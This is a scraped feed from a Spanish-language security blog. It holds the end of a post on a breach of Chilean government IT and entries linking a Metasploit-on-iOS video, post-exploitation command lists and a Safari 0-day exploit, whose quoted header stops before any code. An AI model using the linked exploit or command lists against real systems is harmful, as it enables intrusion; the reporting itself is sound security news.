href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7QoHjtFlDaJ7SJZl_TrOZ6mTWiRhP8E4Eh29n-O0sM0Cs1kv3XJaODeVDE4aK7nICUDlGaqBEAsyWuu6VaRnPVuDXap_gJDmUCIcZdP30ODeocayQFEbl40iVPt1SvM-6G9MKoDV40E-J\/s807\/data_leak_chile_3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"807\" data-original-width=\"638\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7QoHjtFlDaJ7SJZl_TrOZ6mTWiRhP8E4Eh29n-O0sM0Cs1kv3XJaODeVDE4aK7nICUDlGaqBEAsyWuu6VaRnPVuDXap_gJDmUCIcZdP30ODeocayQFEbl40iVPt1SvM-6G9MKoDV40E-J\/w506-h640\/data_leak_chile_3.png\" width=\"506\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003EPersonalmente esperaba que las filtraciones fueran falsas o de bajo impacto, pero cuando empiezo a ver el contenido de los archivos mi peor temor fue confirmado.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ENo solamente habían vulnerado el sistema de Clave única, \u003Cb\u003Ehabían comprometido toda la infraestructura de Gobierno Digital\u003C\/b\u003E, infraestructura en la cual se cuenta con proyectos como Clave única, Comisaría Virtual, plataforma de tramites online del Ministerio de Bienes Nacionales, y muchos otros.\u003Cbr \/\u003E\u003Cbr \/\u003ELa infraestructura está montada en \u003Cb\u003EAmazon Web Services\u003C\/b\u003E ya que uno de los archivos filtrados contiene todas las configuraciones en formato JSON de AWS, donde se encuentran los usuarios, grupos de acceso, políticas de seguridad, además de las funciones lamdas con sus respectivas variables de entorno:\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeum8djz6UiyvYHhhSn7so0D72LRWaWDL1sWjNLzDOjY6JYelPO807XnitKLdXiY3vwP0yhH9H5CQ69Dco_LRRBDI5x-M7dE1bMEDi66ECj4dYbJ3LxTu2a46KeSXfZ6Iof_uvf9m-EjOV\/s863\/users_aws.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"695\" data-original-width=\"863\" height=\"516\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeum8djz6UiyvYHhhSn7so0D72LRWaWDL1sWjNLzDOjY6JYelPO807XnitKLdXiY3vwP0yhH9H5CQ69Dco_LRRBDI5x-M7dE1bMEDi66ECj4dYbJ3LxTu2a46KeSXfZ6Iof_uvf9m-EjOV\/w640-h516\/users_aws.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAt4Q_uavUfmznihXVLNmM1I83n3mIfW9dO4Wnwh9a9_4mdtnmaLluSWLrVFbTHS4Lr3umFSLJkuPrcRk4k93QKwDIGMf3sHlgtntVwcDk8iUV1rod-wHpCss-rAnB499_ITw5r_jtUWZX\/s1063\/lambda_env.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"1063\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAt4Q_uavUfmznihXVLNmM1I83n3mIfW9dO4Wnwh9a9_4mdtnmaLluSWLrVFbTHS4Lr3umFSLJkuPrcRk4k93QKwDIGMf3sHlgtntVwcDk8iUV1rod-wHpCss-rAnB499_ITw5r_jtUWZX\/w640-h394\/lambda_env.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDentro de los archivos filtrados hay archivos de \u003Cb\u003Econfiguración para VPNs\u003C\/b\u003E, \u003Cb\u003Ellaves privadas SSH\u003C\/b\u003E, muchos \u003Cb\u003Edumps de bases de datos SQL\u003C\/b\u003E y \u003Cb\u003Ecódigo de aplicaciones\u003C\/b\u003E, entre otros, en conjunto por el momento son más de \u003Cb\u003E9 GB \u003C\/b\u003Ede archivos, en los cuales hay datos sensibles, contraseñas, nombres, trámites virtuales, API keys, endpoints e información de infraestructura. Al momento de escribir este artículo el usuario en twitter que está filtrando los archivos ya va por el número 16 y pareciera ser que son muchos más dado el nivel de compromiso que se logró en este ataque.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESin duda un día gris para la democracia digital en Chile. Durante el día es esperable que los medio amplíen la información, pero como no son expertos en la materia quizás no vean el grave impacto que hay producto de este ataque.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaludos!\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/8649215370980788014\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/10\/hackeo-sin-presedentes-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8649215370980788014"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/8649215370980788014"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2020\/10\/hackeo-sin-presedentes-la.html","title":"Hackeo sin presedentes a la infraestructura TI en Chile (Clave única, Gobierno Digital, Comisaría Virtual, Segpres y más han sido vulnerados)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2KX0TVSj5khjkbtQV4d18qQzMv4jO4S-bt5WCgpeIWoRuSlhumZqJZVfMOzhm_HMyyA_ylVOIjNoEoNCFrsvvJvxnQOzZG2Gdm9OIppz-vqQHr668K_CHOsUxOlXWGHUTGeMxZoNaCs6g\/s72-w640-h288-c\/header.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blackploit.com/feeds/posts/default/-/Mac%20OS?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 8875
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971"},"updated":{"$t":"2025-11-10T05:02:51.893-03:00"},"category":[{"term":"Noticias"},{"term":"Seguridad"},{"term":"Seguridad Web"},{"term":"Hack T00LZ"},{"term":"Herramientas"},{"term":"Bug"},{"term":"Linux OS"},{"term":"Textos"},{"term":"Windows OS"},{"term":"Exploit"},{"term":"Hack Tips"},{"term":"Metasploit"},{"term":"Tips"},{"term":"Turiales"},{"term":"Video"},{"term":"Fast-Info"},{"term":"Programas Linux"},{"term":"Programas Windows"},{"term":"Blackploit"},{"term":"Distro Linux"},{"term":"Leaks"},{"term":"Hacking"},{"term":"SQLi"},{"term":"Seguridad Wireless"},{"term":"E-zine"},{"term":"Tutoriales"},{"term":"Web T00LZ"},{"term":"XSS"},{"term":"BackTrack"},{"term":"CheatSheet"},{"term":"Man in the Middle"},{"term":"PenTest"},{"term":"Humor Geek"},{"term":"PHP"},{"term":"Phearking"},{"term":"Wireless Tools"},{"term":"0-day"},{"term":"Malaware Tools"},{"term":"Programación"},{"term":"DDoS"},{"term":"Fuerza Bruta"},{"term":"Presentaciones"},{"term":"Troyanos y Virus"},{"term":"Conference"},{"term":"Mac OS"},{"term":"Paper"},{"term":"Anonymous"},{"term":"Forense"},{"term":"Black Hat"},{"term":"DEFCON"},{"term":"Java"},{"term":"PDF"},{"term":"SQLi Tools"},{"term":"Scripts"},{"term":"Trucos"},{"term":"Trucos Win"},{"term":"Hacked"},{"term":"KitPloit"},{"term":"MySQL"},{"term":"Nmap"},{"term":"Hacking Hardware"},{"term":"Ingeniería Social"},{"term":"Ofuscar"},{"term":"Python"},{"term":"Reconocimiento"},{"term":"Escaneo"},{"term":"Firefox"},{"term":"GNU\/Linux"},{"term":"MD5 CRACK"},{"term":"Brute Force"},{"term":"DEF CON"},{"term":"Internet Explorer"},{"term":"Kali"},{"term":"Malaware"},{"term":"Manuales"},{"term":"OWASP"},{"term":"Phishing"},{"term":"8.8"},{"term":"Android"},{"term":"BackDoor"},{"term":"Chilean Way"},{"term":"DoS"},{"term":"Documental"},{"term":"Flash"},{"term":"Google"},{"term":"JavaScript"},{"term":"Nmap NSE"},{"term":"Perl"},{"term":"Privacidad"},{"term":"Ruby"},{"term":"SQLMap"},{"term":"Sensitive Data Exposure"},{"term":"Ubuntu"},{"term":"Virtualización"},{"term":"1337day"},{"term":"Adobe Acrobat"},{"term":"Anonimato"},{"term":"Base64"},{"term":"BlackHat"},{"term":"Bypass Password"},{"term":"Bypass Redirect"},{"term":"C99 Shell"},{"term":"CSRF"},{"term":"Carding"},{"term":"Cryptsetup"},{"term":"Dev"},{"term":"Diapositivas"},{"term":"Diseño Web"},{"term":"Drupal"},{"term":"DuckDuckGo"},{"term":"Ekoparty"},{"term":"España"},{"term":"Ezine"},{"term":"FBI"},{"term":"Facebook"},{"term":"Ficheros Binarios"},{"term":"Fuga de Datos"},{"term":"GhostShell"},{"term":"Guía"},{"term":"HashCat"},{"term":"HighSecCON"},{"term":"Infografía"},{"term":"Inj3ct0r"},{"term":"LulzSec"},{"term":"MSSQL"},{"term":"Magazine"},{"term":"Malware"},{"term":"MySQL CRACK"},{"term":"NTLM CRACK"},{"term":"ORACLE"},{"term":"OpenSSL"},{"term":"OpenSolaris OS"},{"term":"PRISM"},{"term":"PoC"},{"term":"Premios Bitacoras"},{"term":"Pwned"},{"term":"Ransomware"},{"term":"SHA1 CRACK"},{"term":"SSH"},{"term":"Shellshock"},{"term":"Slides"},{"term":"Spoofing"},{"term":"Spyware"},{"term":"Twitter"},{"term":"URL Redirection"},{"term":"UXSS"},{"term":"UnderDOCS"},{"term":"Underc0de"},{"term":"Unlock"},{"term":"Wifislax"},{"term":"WikiRebels"},{"term":"Wikileaks"},{"term":"Youtube"},{"term":"badUSB"},{"term":"phpMyAdmin"},{"term":"s"},{"term":"vBulletin"}],"title":{"type":"text","$t":"Blackploit [PenTest]"},"subtitle":{"type":"html","$t":"3l Conocimiento Debe Ser Libr3!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Mac+OS?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/search\/label\/Mac%20OS"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/-\/Mac+OS\/-\/Mac+OS?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-1270016950440635202"},"published":{"$t":"2013-02-22T18:04:00.001-03:00"},"updated":{"$t":"2013-02-22T18:04:37.673-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Video"}],"title":{"type":"text","$t":"Cómo Instalar Metasploit en iOS 6.1 (Video)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"352\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s640\/Metasploit_iPhone.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s1600\/Metasploit_iPhone.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSi tienes un Ipad o un Iphon este vídeo te puede interesar. Recientemente \u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Japtron\" target=\"_blank\"\u003EJaptron\u003C\/a\u003E \u003C\/b\u003E(Gracias por su contribución) me ha enviado un vídeo donde explica fácilmente como \u003Cb\u003Einstalar Metasploit en un dispositivo con iOS 6.1\u003C\/b\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSin más que decir les dejo con el vídeo:\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe width=\"680\" height=\"510\" src=\"http:\/\/www.youtube.com\/embed\/5Df3_UAqV1o\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\n\n\n\u003Cscript type=\"text\/javascript\"\u003E\u003C!--\ngoogle_ad_client = \"ca-pub-7669852180477439\";\n\/* 336 x 280 *\/\ngoogle_ad_slot = \"8058258251\";\ngoogle_ad_width = 336;\ngoogle_ad_height = 280;\n\/\/--\u003E\n\u003C\/script\u003E\n\u003Cscript type=\"text\/javascript\"\nsrc=\"http:\/\/pagead2.googlesyndication.com\/pagead\/show_ads.js\"\u003E\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/1270016950440635202\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/1270016950440635202"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2013\/02\/como-instalar-metasploit-en-ios-61-video.html","title":"Cómo Instalar Metasploit en iOS 6.1 (Video)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MPektkNNkxD6prZJS5JskyJA1eALQ_WBtJwV4AohyphenhyphenMCHBtOjgf6Vk6cDvQ7JTFykGat4etv0c_UdJWRnbGybqJI0k00Q8txBWUl-J6WwFQ-UTrRE4VTXG5EW0mmeSNSZLQaAvoK_671u\/s72-c\/Metasploit_iPhone.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-3763858958237926954"},"published":{"$t":"2011-09-22T21:10:00.000-03:00"},"updated":{"$t":"2011-09-22T21:10:39.172-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CheatSheet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fast-Info"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Linux OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Textos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows OS"}],"title":{"type":"text","$t":"Lista de Comandos Post-Exploitation (Win, Linux \u0026 Mac)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIHZYlbFvuMA0Ot1hwGfBbC-TAPqF6V2gcVf9MdXmcCzoLuPsxsrsg7SXcJC_J8c0YRnxmHeiMHUoNpC7WtlvyCKJx9HZueITzy0XfAXgTJcNmOGsYfHL6NgnxDjiXt7gEtAFl3a6mBgM\/s1600\/linux-mac-os-x-windows-Post+Exploitation+Command+Lists.png\" imageanchor=\"1\" rel=\"lytebox\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIHZYlbFvuMA0Ot1hwGfBbC-TAPqF6V2gcVf9MdXmcCzoLuPsxsrsg7SXcJC_J8c0YRnxmHeiMHUoNpC7WtlvyCKJx9HZueITzy0XfAXgTJcNmOGsYfHL6NgnxDjiXt7gEtAFl3a6mBgM\/s400\/linux-mac-os-x-windows-Post+Exploitation+Command+Lists.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLes traigo 3 documentos por cortesía de una iniciativa en \u003Ca href=\"http:\/\/www.room362.com\/blog\/2011\/9\/6\/post-exploitation-command-lists.html?\" target=\"_blank\"\u003E\u003Cb\u003ERoom362.com\u003C\/b\u003E\u003C\/a\u003E donde se han elaborado listas de comandos útiles para después de una intrusión (Explotación) exitosa en los 3 sistemas operativos más populares (Windows, Linux y Mac).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMuy buena iniciativa, y lo mejor de todo es que todos podemos colaborar ampliando el material de estos textos alojados en Google Docs.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ELes dejo a continuación los textos:\u003Cbr \/\u003E\n*Si desean descargar: \u003Ci\u003E\u003Cb\u003EFile\u003C\/b\u003E\u003C\/i\u003E -\u0026gt; \u003Cb\u003E\u003Ci\u003EDownload as\u003C\/i\u003E \u003C\/b\u003E-\u0026gt; \u003Ci\u003E\u003Cb\u003EFormato\u003C\/b\u003E\u003C\/i\u003E (pdf, html, texto...)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1U10isynOpQtrIK6ChuReu-K1WHTJm4fgG3joiuz43rw\/edit?hl=en_US\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EWindows Post-Exploitation Command List\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/1ObQB6hmVvRPCgPTRZM5NMH034VDM-1N-EWPRz2770K4\/edit?hl=en_US\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ELinux\/Unix\/BSD Post-Exploitation Command List\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/docs.google.com\/document\/d\/10AUm_zUdAQGgoHNo_eS0SO1K-24VVYnulUD2x3rJD3k\/edit?hl=en_US\" target=\"_blank\"\u003EOSX Post-Exploitation Command List\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESource:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.room362.com\/blog\/2011\/9\/6\/post-exploitation-command-lists.html\" target=\"_blank\"\u003Ehttp:\/\/www.room362.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n[+] Salu2"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3763858958237926954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/09\/lista-de-comandos-post-exploitation-win.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3763858958237926954"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3763858958237926954"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2011\/09\/lista-de-comandos-post-exploitation-win.html","title":"Lista de Comandos Post-Exploitation (Win, Linux \u0026 Mac)"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqIHZYlbFvuMA0Ot1hwGfBbC-TAPqF6V2gcVf9MdXmcCzoLuPsxsrsg7SXcJC_J8c0YRnxmHeiMHUoNpC7WtlvyCKJx9HZueITzy0XfAXgTJcNmOGsYfHL6NgnxDjiXt7gEtAFl3a6mBgM\/s72-c\/linux-mac-os-x-windows-Post+Exploitation+Command+Lists.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-315698979450514063"},"published":{"$t":"2010-05-14T23:45:00.000-04:00"},"updated":{"$t":"2010-05-14T23:47:25.172-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bug"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Exploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mac OS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"[Safari] Se detecta un fallo crítico"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"http:\/\/portalhispano.files.wordpress.com\/2008\/11\/safari.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"http:\/\/portalhispano.files.wordpress.com\/2008\/11\/safari.png\" width=\"200\" \/\u003E\u003C\/a\u003EUna empresa holandesa, Secunia, ha detectado un \u003Ca href=\"http:\/\/bitelia.com\/2010\/05\/fallo-critico-safari-permite-ejecutar-codigo-malicioso\"\u003Efallo  crítico en el navegador Safari\u003C\/a\u003E que permite ejecutar código  malicioso. Éste fue detectado en la versión 4.5 del navegador, y  corriendo en Windows 7,  aunque no se descarta que pueda ocurrir en otras versiones y en Mac.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAl parecer, el problema puede provenir de la apertura de las nuevas  ventanas, pues en el momento de cerrar el pop up, si éste viene de  páginas o correos en HTML  malicioso, se abre inequívocamente la puerta a la instalación y  ejecución de malware.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe momento, Apple no  ha confirmado nada, por lo que no se ha lanzado ningún parche de  seguridad. Sin embargo, los expertos recomiendan tener cuidado con los  mensajes que se abren vía webmail e inhabilitar el JavaScript de aquellas  páginas que no nos creen mucha confianza.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFuente:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.ethek.com\/safari-se-detecta-un-fallo-critico\/\"\u003Ehttp:\/\/www.ethek.com\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EExploit:\u003C\/b\u003E\u003C\/span\u003E \u003Ca href=\"http:\/\/www.exploit-db.com\/exploits\/12573\"\u003Ehttp:\/\/www.exploit-db.com\/exploits\/12573\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cpre\u003E\u003Ccode\u003E# Title: Apple Safari 4.0.5 parent.close() (memory corruption) 0day Code Execution Exploit\n# EDB-ID: 12573\n# CVE-ID: ()\n# OSVDB-ID: ()\n# Author: Krystian Kloskowski\n# Published: 2010-05-11\n# Verified: yes\n# Download Exploit Code\n# Download Vulnerable app\n\nview source\nprint?\n\u0026lt;!--\nApple Safari 4.0.5 parent.close() (memory corruption) 0day Code Execution Exploit\nBug discovered by Krystian Kloskowski (h07) \u0026lt;h07@interia.pl\u0026gt;\nTested on: Apple Safari 4.0.5 \/ XP SP2 Polish\nShellcode: Windows Execute Command (calc)\nLocal: Yes\nRemote: Yes 